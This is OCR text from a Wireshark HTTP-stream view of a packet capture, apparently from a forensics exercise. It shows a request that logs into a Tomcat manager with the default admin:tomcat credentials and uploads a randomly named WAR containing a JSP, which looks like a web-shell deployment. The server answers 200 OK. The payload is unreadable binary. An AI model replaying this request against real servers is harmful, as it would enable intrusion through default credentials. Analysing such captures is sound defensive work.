 Wireshark · 追踪 HTTP 流 (tcp.stream eq 9460) · web+server.pcap
POST /manager/html/upload;jsessionid=0DE586F27B2F48D0CA045F731E0E9E71?org.apache.catalina.filters.CSRF_NONCE=83EDF4E2462ECC725B
AF342DD7A46974 HTTP/1.1
Host: 10.0.0.112:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.112:8080/manager/html
Content-Type: multipart/form-data; boundary=---------------------------309854885940911807712888696060
Content-Length: 1324
Origin: http://10.0.0.112:8080
Authorization: Basic YWRtaW46dG9tY2F0
Connection: keep-alive
Cookie: JSESSIONID=0DE586F27B2F48D0CA045F731E0E9E71
Upgrade-Insecure-Requests: 1
-----------------------------309854885940911807712888696060
Content-Disposition: form-data; name="deployWar"; filename="JXQOZY.war"
Content-Type: application/octet-stream
PK.........r*W................WEB-INF/PK.........r*W.*..............WEB-INF/web.xmlm..
.0.....5g..q.Z.......'.#bJ..&...7B..o....7k...U........|.... :..pg..+...b.
.."...6<.J...I..U.R.0
....+%x..+...#...!7c..1......i)13.v...2.v'6.!........r.\..y...WO%.VJ.k......?..?..PK.........r*W..T.D...........rzpmxxmm.jsp}TQ
k.0.~....
........l+{..Z...J....k.%#.q...^.......+.}.}w:.....x...R*....MLy,..spq7.=....#a&G..M... @.c.ai.......#....H5..-.Z..~.~..2-..^
4.ce....b...A2H... l.Z...3M...`.1......[..Zq..F..T%....*.Pa.l.A..58......W1c o..........N...>i.^...u.B.8.x..J[D......6.D&.c..
F....:..f.....c..G.6...s......]_S7t...0..%..k.w0.3;...)Z.rO.......J.....j.Il....m..aR.B.....e.
.S;.^yn^4.Rc.......]i.....os...v.%`b
..9........].,.....%*.N.i.F\`.R#.d..>v....... j....B.".2......y.G.....:.l.{@.q...).-6l.ye...t......`>..3.z.L.f.M....}
.....s%.+.5...!k..^)>.t...4....]).N}m...%....j.+C..............@....PK...........r*W..............................WEB-INF/PK...
........r*W.*........................&...WEB-INF/web.xmlPK...........r*W..T.D.....................
...rzpmxxmm.jspPK..............x.....
-----------------------------309854885940911807712888696060--
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=AC3CF46F608CD09D04A2FF7BE43A3FDC; Path=/manager; HttpOnly
Content-Type: text/html;charset=utf-8
Transfer-Encoding: chunked
Date: Sun, 10 Sep 2023 18:22:15 GMT
<html>
<head>
<style>
H1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans
-serif;color:white;background-color:#525D76;font-size:16px;} H3 {font-family:Tahoma,Arial,sans-serif;color:white;background-col
or:#525D76;font-size:14px;} BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B {font-family:Tahom
分组 20616。2 客户端 分组，2 服务器 分组，3 turn(s).点击选择。
整个对话（20 kB） Show data as ASCII 流 9460
查找: 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助